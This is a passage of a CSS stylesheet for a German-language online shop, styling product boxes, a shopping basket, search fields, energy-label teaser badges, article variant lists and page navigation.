  padding: 2px 2px 2px 0px;
  transition: transform .2s; /*Animation */
  width: 190px;
  height: 190px;
  margin: 0 auto;
}
.productBox>img:hover{
transform: scale(1.05);
transition:1s ease;
}
.productBoxx:hover {
  transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outsideof the viewport) */
}
homeformMenu{display:none;}
a.linkNavi{color:#4d4d4d}a.linkNavi:hover{text-decoration:underline}body.basket{background-color:#fff;padding:0;margin:0;text-align:center}.tabLogo{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;text-align:left;background-color:#fff;width:100%;margin-top:0}img.mandantPic{float:left;margin-left:5px;width:100%}.menupic{border-top:1px solid #666;border-bottom:1px solid #666;background-color:#f3f3f3;background-repeat:repeat-x}.formSearch{float:right;border:0 solid green}.mSearch{width:45%;border:0 solid blue}input.labelSearch{float:right;height:15px;z-index:9}
input[type=text]:focus, textarea:focus {
  box-shadow: 0 0 5px rgba(81, 203, 238, 1);
  border: 1px solid rgba(81, 203, 238, 1);
}
a.bigpic, a.bigpic:link, a.bigpic:visited, a.bigpic:active {
position: relative;
text-decoration: none;
border:0px;
}

a.bigpic:hover {
z-index:1000;
background: transparent;
border:0px;
}

a.bigpic span {
display: none;
text-decoration: none;
text-align:center;
color: #000000;
FONT-SIZE: 12px;
FONT-WEIGHT: bold;
border:0px;
}
a.bigpic:hover span {
z-index:9999;
position: absolute;
display: block;
background: red;
top:-300%;
  left: -830%;
   width:auto;
   margin:1em 20%;
   text-align:center;
   border:2px solid #333333;
}
a.biglink{
display:block;
float:left;
padding:5px;
margin:5px;
width:99%;
border: 1px solid white;
}
a.biglink:hover{
text-decoration:none;
border:1px solid #7f0000;
}
.transf20{
transition: font-size 0.2s ease-in-out;
}
.transf20:focus{
display:block;width:100%;margin:20px;
font-size:20px;height:30px;
}

input.globalsearch{width:250px;height:18px;font-size:16px;padding:0 10px 0 5px;margin-top:-2px;border:1px solid #404040;background-color:#fff;color:#000;z-index:1}label.labelsearch{border:0 solid blue;float:right;color:#000;margin:-2px 0 0 15px;padding:0 0 80px;font-weight:700}.searchphrase{width:90%;height:25px;font-size:20px;color:#000}td.boxLineTopSTOP{height:0}td.boxLineBottomSTOP{width:100%;height:0;background-repeat:repeat}input.galerieText{border:0;border-bottom:1px solid grey;width:340px;font-weight:700;background-color:#f3f3f3;padding-left:8px}p{margin-top:0;padding-top:0}p.menufont{color:#1d4aa7}p.arrow{margin:0;padding:0 0 1px 12px;font-size:11px;color:#000;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;text-decoration:none;text-align:left;background:url(/image/shop/icon_pfeil_re_grau.gif) no-repeat left;background-position:0 top;background-color:transparancy}div.divtitle{width:760px}.tablelist{border-collapse:collapse;empty-cells:hide;border-spacing:0}.tablelist td,.tablelist th{border:1px solid silver;padding:2px;vertical-align:top}.tablelist th{font-size:11px;background:#dcdcdc;font-weight:700;padding:1px}
.wTableList{font-size:0.8em;border-collapse:collapse;empty-cells:hide;border-spacing:0;background-color:#fff;line-height:1.2em}
.wTableList td,
.tablelistw{
  border-collapse: collapse;
  empty-cells:hide;
  border-spacing:0px;
  background-color:white;
  line-height:1.3em;
	width:99%;
}
.tablelistw td, .tablelistw th{border:1px solid silver;padding:6px;vertical-align:top}
.wImage{width:90px;}
.wEntfernen{margin-left:5px;float:left;border:0px solid green;width:110px}
table.mainTable{background-color:#fff;width:940px;text-align:center}.mainContent{width:600px;color:#000;text-align:center;vertical-align:top;padding-top:20px;padding-bottom:20px}.mainslot{border-left:#fff 1px solid;width:240px;padding-top:20px;padding-left:20px;padding-bottom:20px}
h1{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.5em;font-weight:500;margin-top:0;margin-bottom:5px;text-align:left}
h2{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.4em;font-weight:500;margin-top:0;text-align:left;line-height:1.3em;}
h3{margin:0;padding:0;color:#000;font-weight:500;margin-top:0;margin-bottom:5px;line-height:1.3em}
h4{margin:0;padding:0;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}div.pageSlot{float:left;width:100%;margin-top:8px;padding-left:0;background-color:#f3f3f3}div.pageSlotGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:465px;float:left;margin:18px 0 0 4px;padding:10px 5px 2px 10px}div.slotAll{width:100%}div.slotBoxAlt{padding:0 2px 10px 0;width:178px;float:left;overflow:auto}div.slotBox,div.slotBox0,div.slotBox1,div.slotBoxbig{background-color:#fff;display:block;font-size:.9em;margin-bottom:10px;margin-left:8px;width:19%;height:250px;float:left;overflow:hidden}
div.slotBox1{width:38%}div.slotBox2{margin-bottom:10px;padding:0 2px 10px 0;width:546px;float:left;overflow:auto}
div.slotBoxbig, div.slotBox50{background-color:#fff;font-size:.9em;margin-right:10px;width:31%;overflow:hidden;float:left}div.slotBoxF1{margin:0 15px 0 0;border:1px solid silver;width:23%;height:280px;float:left;background-color:#fff;overflow:auto}.slotBoxF1test{border:1px solid silver;background-color:#fff}div.slotBoxF2{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;overflow:auto}div.slotBoxF3{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;overflow:auto}div.slotBoxF4{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;clear:right;overflow:auto}div.slotBoxF5{padding:0 2px 10px 0;width:225px;float:left;overflow:auto;display:none}div.slotbBoxFbig{clear:both;font-size:1.2em;padding-left:20px;color:#fff}div.slotbBoxFbig a{color:#fff;font-size:1em}.slotTitle,.sH{background-color:#dfdfdf;color:#fff;border-bottom:1px solid silver;color:#4d4d4d;padding:6px;text-align:left;clear:both}.slotTitle>*,.sH{text-decoration:none;font-weight:700;margin:0;color:#000;font-size:1.3em}.bH3{background-color:#dfdfdf;color:#000;font-size:1.1em;padding:6px;font-weight:700}.slotTitlebig{background-color:#f3f3f3;color:#fff;border-bottom:1px solid silver;color:#4d4d4d;padding:6px;vertical-align:middle;text-align:left;clear:both}div.slotContent a{font-size:1em;line-height:1.3em}div.slotContent{font-size:1em;line-height:1.2em;background-color:#fff;border-left:1px solid #f3f3f3;border-right:1px solid #f3f3f3;color:#000;padding:5px 6px 4px;text-align:left;overflow:auto}img.slotImage{background-color:#fff;padding:0 0 4px 60px;height:60px;float:right;border:0}div.divslot{width:230px;margin-left:500px;margin-top:0;top:100px}h1.slotshop{font:18px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px;text-align:left}h2.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}h3.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}h4.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}

.BasketCount{position:relative;}
.BasketCount>#basketcount{display:none;}
.content{color:#000;text-align:left;background-color:#fff;padding:20px;20px;20px;0px}.contentcolor{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;text-align:left;background-color:#f3f3f3;width:98%}.contentArticle{font-size:1.2em;color:#000;text-align:left;background-color:#f3f3f3;width:99%}.contentGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:440px;border:0 px}.contenttextlight{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;padding:0;text-align:justify}.content_small{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;text-align:justify;background-color:#fff}.basketTable1{font:11px Verdana,Arial,Helvetica;background-color:#f3f3f3;color:#000;font-size:.8em;font-weight:400;text-decoration:none;width:100%}.basketTable2{font-family:Verdana,Arial,Helvetica;color:#696969;background-color:#f3f3f3;height:70px;width:281px;font-size:.75em;font-weight:400;text-decoration:none;text-align:left;padding:2px 0 0 2px}.groupTitle{border-bottom:1px solid silver;padding:5px 0 5px 5px;margin:0 0 5px;background-color:#f3f3f3;padding-bottom:5px;width:95%;text-align:left;clear:both}.groupContent{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;padding-top:10px;padding-bottom:10px;width:120px;text-align:center}.groupContentEmpty{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;margin-bottom:10px}.groupLeft{border-left:silver 1px solid;background-color:red}.groupRight{border-right:silver 1px solid;width:5px}.groupStranger{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;padding-top:10px;padding-bottom:10px;width:120px;text-align:center}.listTable{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#f3f3f3;color:#000;border:0;margin-bottom:10px;text-align:left;border:1px solid #fff}.listTitle{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;background-repeat:repeat;background-color:#ff8080}a.linkTitle{color:red;font-weight:700}a.linkbutton{margin-left:2px;margin-top:2px;padding-right:4px;padding-left:4px;padding-bottom:1px;padding-top:1px;font-weight:400;font-size:10px;color:#000;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;height:10px;text-decoration:none;border:1px solid grey;text-align:center;background-color:#fff}a.link{text-decoration:none}div.subcatContent a,div.subcatContentMcont a{font-size:1.1em;line-height:1.5}div.subcatContent1 a{font-weight:700}div.subcatContent2 a{font-size:1em}div.subcatContent3 a{font-size:1.1em}a.linktext{font-size:1em;color:#7f0000;cursor:pointer}a.linktext:hover{text-decoration:underline}a.linknormal{text-decoration:underline}a.article_desc{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#4d4d4d;text-decoration:none;padding:0}a.linkMaincat{color:#000;font-weight:700;margin-top:10px;margin-bottom:15px;text-align:left}img.bild{border-top:#000 0 solid;border-left:#000 0 solid;border-right:#000 0 solid;border-bottom:#000 0 solid;padding:2px}img.bildrand{border:1px solid #4d4d4d;padding:2px}input.text{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:350px;height:26px;border:1px solid #999}
.textKontakt{color:#000;width:90%;height:26px;padding-left:3px;font-size:1.1em;border:1px solid #999}input.textblind{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;font-weight:700;width:100px;height:15px;border:0 solid #999}
.tcontent{font-size:0.9em;width:99%;line-height:1.4em;background-color:#fff;}
div.tcontent p{padding-left:8px;width:98%;}
div.tcontent span{display:block;font-size:1.5em;line-height:1.1em;width:99%;border:1px dotted black;margin:25px 0px 5px 0px;padding:5px 0px 5px 4px;background:#dfdfdf;color:black;}
div.tcontent a.anker{color:black}

div.slotBoxbig{height:250px;}
div.slotBox50{margin-left:8px;width:47%}
select.text{
	font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;
	width:350px;height:24px;border:1px solid #999}
	select.select{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:350px;height:20px;
	border:1px solid #999}
select.sSelect, select.mobSelect {
    font-family:Helvetica,Arial,sans-serif;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color:#555555;
    background:#FBFBFB none repeat scroll 0 0;
    border:1px solid #666666;
    font-size:1.2em;
    line-height: 16px;
    margin-bottom:10px;
    margin-right:6px;
    margin-top:2px;
    display: inline-block;
}
select.sSelect{ padding: 1px 0px 1px 1px;width: 90%;}

.sSelect:focus{
  /* background: url(/image/cms/ampel_magenta.gif) no-repeat 5px center; */
  box-shadow: 0 0 0px rgba(81, 203, 238, 1);
}
input.wButton{
	border:1px solid grey;
	background-color:white;
	cursor:pointer;
box-shadow: 0 0 0.1em 0.1em lightgrey;
}
input.sText, textarea.sArea, input.mobInput{
    font-family:Helvetica,Arial,sans-serif;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color:#555555;
    background:white none repeat scroll 0 0;
    border:1px solid #666666;
    font-size:1.2em;
    line-height: 16px;
    margin-right:6px;
    margin-top:2px;
    display: block;
    width: 92%;
}
input.sText, textarea.sArea{
    padding: 2px 0px 2px 2px;
    margin-bottom:16px;
}
.mobInput, .mobSelect{padding: 6px 6px 6px 2px;}
textarea.sArea{line-height:120%;}
.sSelect:hover, .sText:hover,  .KonfButton:hover, .KonfButton2:hover{
  /* background: url(/image/cms/ampel_magenta.gif) no-repeat 5px center; */
  box-shadow: 0 0 15px rgba(81, 203, 238, 1);
}
.sButton{
    font-size: 16px;
		background:white;
    font-weight: bold;
    border: 1px solid #7f0000;
    width: 95%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 10px;
    text-align: center;
    color: #666;
		cursor:pointer;
}
.fiDiv{	display:block;float:left;margin:0px 2px 2px}
.fiButton{
	font-size:16px;
	padding:4px 12px 4px 12px;
}
.KonfButton{
  background: white url(/image/mandant/selectarrowsbig.gif) no-repeat right;
    font-size: 15px;
    border: 1px solid rgb(208,208,208);
    max-width: 95%;
    min-width: 95%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 3px 0px 3px 4px;
		margin: 0px 0px 4px 0px;
    text-align: left;
    color: black;
		font-weight:none;
		cursor:pointer;
}
.KonfButton2{
	font-size: 16px;

    border: 1px solid rgb(208,208,208);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 4px 4px 4px 4px;
		margin: 0px 0px 4px 0px;
    text-align: left;
    color: black;
		background:white;
		font-weight:none;
		cursor:pointer;
}
.arrowD{
  background: white url(/image/mandant/arrow_s_down.png) no-repeat right;
	padding-right:25px;
}
.selButton {
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: bold 14px/100% "Trebuchet MS", Arial, Helvetica, sans-serif;
	overflow: hidden;
	padding: .4em 1em .5em 1em;
	margin: 10px 0;
	background: white;
	background: -moz-linear-gradient(0% 100% 90deg, #377ad0, #52a8e8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#52a8e8), to(#377ad0));
	border-top: 1px solid #4081af;
	border-right: 1px solid #2e69a3;
	border-bottom: 1px solid #20559a;
	border-left: 1px solid #2e69a3;
	-moz-box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	-webkit-box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	color: #fff;
	text-shadow: 0 -1px 1px #3275bc;
	-webkit-background-clip: padding-box;
}

.selButton:hover {
	background: #2a81d7;
	background: -moz-linear-gradient(0% 100% 90deg, #206bcb, #3e9ee5);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#3e9ee5), to(#206bcb));
	border-top: 1px solid #2a73a6;
	border-right: 1px solid #165899;
	border-bottom: 1px solid #07428f;
	border-left: 1px solid #165899;
	-moz-box-shadow: inset 0 1px 0 0 #62b1e9;
	-webkit-box-shadow: inset 0 1px 0 0 #62b1e9;
	cursor: pointer;
	text-shadow: 0 -1px 1px #1d62ab;
	-webkit-background-clip: padding-box;
}

.selButton:active {
	background: #3282d3;
	border: 1px solid #154c8c;
	border-bottom: 1px solid #0e408e;
	-moz-box-shadow: inset 0 0 6px 3px #1657b5, 0 1px 0 0 #fff;
	-webkit-box-shadow: inset 0 0 6px 3px #1657b5, 0 1px 0 0 #fff;
	text-shadow: 0 -1px 1px #2361a4;
	-webkit-background-clip: padding-box;
}

.selButton:after {
        content: url(/image/mandant/selectarrowsbig.gif);
        width: 8px;
        height: 10px;
        float: right;
        margin: 1px 0 0 10px;
}
.sArrow{
 background: white url(/image/mandant/selectarrowsbig.gif) no-repeat right;
}
.sButton:hover, .buttonbig:hover{
box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}
	select.slotselect{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:190px;height:20px;margin-bottom:5px;border:1px solid #999}
	input.button{border:1px solid #333;border-right:2px solid #333;border-left:2px solid #333;background-color:#7f0000;color:#fff;font-size:1.3em}input.button2{width:110px;border:1px solid #000;background-color:#fff;font-family:Verdana,Arial,Helvetica;color:#000;font-size:10px}input.count{font-family:Verdana,Arial,Helvetica;color:#000;font-size:10px;width:20px;border:1px solid #000}.listContentAlt{font:10px Verdana,Arial,Helvetica,Sans-serif;border:0;background-color:#f3f3f3;margin-bottom:10px}.listIconAlt{padding:0;vertical-align:top}div.listContent{margin-bottom:8px;font:10px Verdana,Arial,Helvetica,Sans-serif;border:1px solid #f3f3f3;text-align:left;height:90px;float:left}div.listContentLeft{text-align:left;padding:2px 4px 2px 2px;margin-top:2px;width:90%;background-color:#fff}div.listContentRight{padding:2px 2px 2px 6px;width:90%;background-color:#fff}div.listTitle{font-weight:700;background-color:#fff;width:70%}img.listIconLeft{border:0;width:90px;height:90px;padding-right:5px}img.listIconRight{border:0;width:90px;height:90px}.subcatTable{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;border:0;margin-bottom:10px;text-align:left;border:1px solid #ccc;width:100%}td.subcatTitle{background-color:#fff;border-bottom:2px solid #666;text-align:left}td.subcatContent{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;border:1px solid #ccc;padding-bottom:10px;width:120px;text-align:left}div.contentStartIcon2{margin-top:0;display:none}div.contentStartIcon{margin-top:0;background-color:#f3f3f3;margin-top:0;margin-left:18px;display:block;clear:both}div.contentStartDetail{margin-top:0;display:none}div.contentData{background-color:#f3f3f3;color:#060606;padding:0 18px 0 0;float:left;clear:both}div.contentData2{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:18px;width:100%;background-color:#f3f3f3;padding-left:18px;padding-top:10px}img.imageContent{display:block;float:right;padding:4px 8px 4px 10px;border:0}.h2{font-size:1.6em;line-height:1.4em;margin-bottom:10px}div.article_content{float:left;min-width:100%}div.article_html{clear:left;margin-left:12px;line-height:1.3em;width:48%;float:left}div.article_html a,.article_html_full a{font-size:1em;color:#7f0000;cursor:pointer}div.article_html_full{padding-left:10px;line-height:140%;width:80%;float:left}
	div.article_details{line-height:1.3em;margin-left:60px;width:42%;float:left}
	div.article_details td{vertical-align:top;border-bottom: 1px dotted grey;}
	div.article_details ul{padding-left:18px;margin-top:0px}
	div.article_details li{list-style: disc;list-style-image:url(/image/mandant/arrow_s_right-14.png)}
	div.article_details a{font-size:1em;color:#7f0000;cursor:pointer}
	div.imageArticleDiv{margin:0px 8px 0px 0px;width:400px;float:left;}

	div.imageArticleDiv1{display:block;float:left;border:0px solid #d3d3d3;width:402px;max-height:400px;
	text-align:center;display: table-cell;vertical-align: middle;margin: 5px auto auto 2px;}

	div.article_search{z-index:9;float:left;clear:both;margin-top:-50px;width:50px;height:50px}div.imageArticleDiv2{display:none;float:left;clear:both;width:340px;height:20px;margin-top:-23px;margin-left:50px}div.imageArticleDiv3{display:block;float:left;clear:both;width:400px;height:65px;margin:5px 5px 0 0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}img.imageArticle{padding:0;border:0}img.imageArticleGalerie{height:50px;border:0}ul.product-top{max-width:450px}
	div.article_variante_top{border:0px solid #d3d3d3;float:left;margin-top:0px;margin-left:10px;width:60%;padding:0px 5px 0px 0px;clear:right;background-color:#fff}div.article_variante_top>*{line-height:1.5em}.article_content h1{font-size:2em;text-decoration:none;margin-left:0;margin-top:12px}div.article_variante_list{margin-top:15px;padding-left:12px;float:left;width:98%;clear:both}
	div.article_variante_list>a>:first-child{display:block;border:0 dotted grey;cursor:pointer;margin:auto;margin-bottom:4px;position:absolute;left:.5rem;right:.5rem;top:.5rem;max-width:90%}
div.article_variante1,div.article_variante1b{
float:left;width:47%;min-height:110px;margin-left:10px;margin-bottom:10px;padding:2px;border:1px solid #d3d3d3;background-color:#fff;overflow:hidden}.
article_variante1 a{text-align:left;float:left;width:99%;text-decoration:none}

article_variante1 >a:hover{text-decoration:none;}
div.color-list{float:left;width:130px;margin: 2px}
div.color-list>img{width:110px}
div.color-list>p{font-size:0.8em;height:34px;padding:2px;overflow:hidden;}
h1.ArticleTitle{float:left;clear:right;font-weight:400;padding-left:8px;font-size:1.6em;margin-bottom:0}.VarianteTitle{padding-left:4px;float:left;clear:left}.ArticleDeliv{margin-top:5px}div.article_group{margin-bottom:10px;bcolor:#666;padding:10px;font-size:1.6em;width:96%;float:left;background:rgb(224,224,224);border:1px solid grey}div.article_group_l{display:block;float:left;padding:8px;font-size:1.6em;width:97%}div.article_kill{float:left;width:50%;margin-left:30px;margin-top:30px;border:1px solid red;font-size:1.3em;line-height:2em;padding:10px;color:red;font-weight:700;text-align:center}li.variante_price{float:right;text-align:right}
div.article_variante1 ul,li{margin:0;padding:0}
div.article_variante1 .variante_short{display:block}
div.article_variante1 input{visibility:hidden}
.article_variante_list .article_variante1:hover{
text-decoration:none;border:1px solid #7f0000}
.article_variante_list .article_variante1
ul{clear:left;padding-left:0}.article_variante_list a{background-color:#fff}.article_variante_list input{width:0;display:none}.article_variante_list .basketBuy{width:auto;float:right}
.article_variante_list .ArticleDesc{font-size:1em;font-weight:700;max-width:99%}.article_variante_list .ArticlePrice{float:right;font-size:1em;}.article_variante_list .ArticleInfo{display:none}
.article_variante_list .article_variante1 a:hover{text-decoration:none;cursor:pointer;color:black;}

.article_variante_top .ArticleDesc{float:left;clear:right;text-align:left;font-weight:700;font-size:1.1em;width:99%}.article_variante_top span{line-height:1.3em}
.article_variante1 .form{float:left;padding-top:0;width:100%}
.article_variante1 form a:hover{color:#000}div.article_variante_top .variante_icon{display:none}div.article_variante_top .article_group,.article_group_l{display:none}div.article_variante_top .variante_short{display:block}div.article_variante_top input{visibility:visible}div.article_variante_top span{margin-bottom:10px}
.article_variante_top .article_variante1{height:auto;width:98%;border:0;padding-left:0}.article_variante_top form{width:99%;margin:0}.article_variante_top ul,.article_variante_top li{display:block;margin-top:0}.article_variante_top a{display:block;line-height:1.3em;font-size:1.1em}div.imageOL{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:18px;width:100%;background-color:#f3f3f3;clear:both}div.imageOLlila2{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:28px;width:100%;margin-left:-16px;margin-top:-5px;clear:both}div.indexRow{background-color:#f3f3f3;width:98%;padding-left:0;padding-bottom:5px;float:left;clear:both}div.indexTitle a{padding-left:5px;margin-bottom:10px;width:98%;font:18px Verdana,Arial,Helvetica,Sans-serif;clear:both}div.indexData{font:9px Verdana,Arial,Helvetica,Sans-serif;text-align:left;margin-left:14px}div.indexData1{width:30%;float:left;padding-right:4px}div.indexData2{float:left;width:30%;float:left}div.indexData3{float:left;width:30%;float:left}a.subcatTitle{text-decoration:none;color:#fff}div.subcatTitle{margin:0 0 4px;padding:2px 0 2px 2px;width:98%;color:#000;font-size:1.4em;text-align:left;clear:both}div.subcatTitle a{color:#7f0000;font-size:1.2em}div.subcatContentMtitle a{color:#7f0000;font-size:1.3em}div.subcatTitle a.index{text-decoration:none;color:#333;font-size:1.2em}div.subcatTitle a.linktext{text-decoration:none;font-size:1.3em}a.index:hover{text-decoration:none}a.index:focus{text-decoration:none;color:#666}a.index:visited{text-decoration:none;color:#666}div.subcatContentNews{position:absolute;left:2px;top:2px}
.teaser_alt{z-index:9;position:absolute;left:5px;top:5px;height:90px;width:150px;background:url(/image/shop/teaser_alt.png) no-repeat}
.teaser-color{background:url(/image/shop/teaser-color.png) no-repeat;}
.teaser-sw{background:url(/image/shop/teaser-sw.png) no-repeat;}
.teaser-lagerverkauf{background:url(/image/shop/teaser-lagerverkauf.png) no-repeat;}
.teaser-bwg{background:url(/image/shop/teaser-bwg.png) no-repeat;}
.teaser-bws{background:url(/image/shop/teaser-bws.png) no-repeat;}
.teaser-holz{background:url(/image/shop/teaser-holz.png) no-repeat;}
.teaser-swg{background:url(/image/shop/teaser-swg.png) no-repeat;}
.teaser-war{background:url(/image/shop/teaser-war.png) no-repeat;}
.teaser_description{background:url(/image/shop/teaser_description.png) no-repeat;}
.teaser-licht-esl{background:url(/image/shop/teaser-licht-esl.png) no-repeat;}
.teaser-licht-led{background:url(/image/shop/teaser-licht-led.png) no-repeat;}
.teaser-eff-A{background:url(/image/shop/teaser-eff-180-A.png) no-repeat;}
.teaser-eff-A1{background:url(/image/shop/teaser-eff-180-A+.png) no-repeat;}
.teaser-eff-A11{background:url(/image/shop/teaser-eff-180-A++.png) no-repeat;}
.teaser-eff-D{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-C{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-D{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-E{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}

.teaser-180,  .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-licht-esl, .teaser-bws, .teaser-holz, .teaser-lagerverkauf{border:0px solid green;display:block;float:left;margin:auto;position:absolute;left:.5rem;right:.5rem;top:.5rem;z-index:99;position:absolute;height:180px;width:180px;background-position:50% 50%}
.teaser_avs{position:absolute;left:2px;top:2px;height:20px;width:20px;background:url(/image/shop/teaser_avs.png) no-repeat}
.teaser_avc{position:absolute;left:2px;top:2px;height:20px;top:25px;width:20px;background:url(/image/shop/teaser_avc.png) no-repeat}
.teaser_out{position:absolute;left:60%;top:0px;height:40px;width:40px;background:url(/image/shop/teaser_out30.png) no-repeat}
.teaser_top1{position:absolute;left:5px;top:5px;height:50px;width:50px;background:url(/image/shop/article_top.png) no-repeat}.teaser_news1{position:absolute;left:5px;top:5px;height:50px;width:50px;background:url(/image/shop/article_news.png) no-repeat}.teaser_euro1{position:absolute;left:5px;top:5px;z-index:99;height:50px;width:50px;background:url(/image/shop/article_euro.png) no-repeat}div.subcatContent{border:1px solid silver;width:23%;height:195px;margin:0 0 12px 12px;float:left;background-color:#fff;text-align:left;position:relative}div.subcatContentMcont{border:1px solid silver;width:30%;height:250px;margin:0 0 12px 14px;padding:4px 4px 0;float:left;background-color:#fff;text-align:left;position:relative}div.subcatContentGalerie{border:1px solid silver;width:150px;height:132px;float:left;margin:0 2px 18px 0;background-color:#f3f3f3;text-align:left}div.subcatContent1{background-color:#fff;padding:8px 0;text-align:center}div.subcatContent2{border-bottom:0px solid silver;border-top:0 solid silver;background-color:#fff;height:48px;text-align:center;padding:0 4px;overflow:auto}div.subcatContent3{height:18px;font-size:1.1em;background-color:#fff;text-align:center;padding:0 2px 1px 4px}div.subcatContent4{height:17px;font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;text-align:left;color:#fff;padding:0 4px}td.subcatContentEmpty{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;border:0 solid #ccc;margin-bottom:10px}div.pageMain{background-color:#fff;text-align:left}div.pageHead{height:18px;width:100%}
.pageRow1{float:left;width:100%;}
.pageRow2{float:left;width:100%;}
.pageRow3{float:left;padding-top:3px;background-color:#f3f3f3;width:100%;}
.pageRow4{float:left;margin-top:0px;background-color:#fff;overflow:hidden;width:100%}
div.pageRow5{margin-top:12px;padding-top:3px;padding-bottom:5px;width:100%;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-position:left top;float:left;overflow:hidden}div.pageRow6{background-color:#333;margin-top:12px;clear:both;width:100%;float:left}
.pageLogo{float:left;width:30%;display:block;}
.pageLogo img{width:100%}
.pagePromo{float:left;width:30%;display:block;margin:0px 0px 0px 60px}
.pagePromo img{width:100%}
.pageBasket{float:right;width:30%;display:block;margin:5px 5px 0px;text-align:right;line-height:0.9em;}
.pageBasket a{text-decoration:none;float:right;height:100%;width:100%;}
.pageBasket .BasketText{float:right;width:50%;margin-top:8px;font-size:0.9em}
.pageBasket img{height:40px;float:right;}
.BasketInfo{font-size:0.8em;margin:0px;padding:0px;}

div.pageNav{float:left;text-align:left;margin-left:10px;margin-top:6px;vertical-align:top;font-size:.8em}
div.pageNav a+a:before, div.pageNav span:before{content:"|";margin-left:5px;margin-right:.5em;color:#7f0000}

.mobileshow{display:none}div.pageSearch{color:#dfdfdf;font-size:16px;font-weight:700;text-align:right;height:20px;float:right;margin-right:10px}.pageNavM{float:left;height:20px;width:100%;display:none;}
.pageMenu{float:right;white-space:nowrap;}
.pageMenu a{padding:0px 5px 0px 5px;}
div.pageMenu1{float:right;white-space:nowrap}
div.pageMenu2{display:none;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;background-position:left bottom;background-color:#dfdfdf;float:left;height:20px;width:720px;margin-left:-1px}div.pageContent{background-color:#fff;margin:6px 0 0;width:100%;float:left}div.pageContentGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;margin:18px 4px 0 0;width:440px;float:left;clear:both}div.content1Style{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}#DIV.content1StyleArticle{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.content1Text{width:98%;padding:6px 10px 0 12px;font-size:1.0em;line-height:1.2em;float:left}div.content1Text a{color:#7f0000}div.content1Text a,div.content1Text h2,div.content1Text h3,div.content1Text h4{font-size:1.1em;margin:0;padding:0;display:inline}
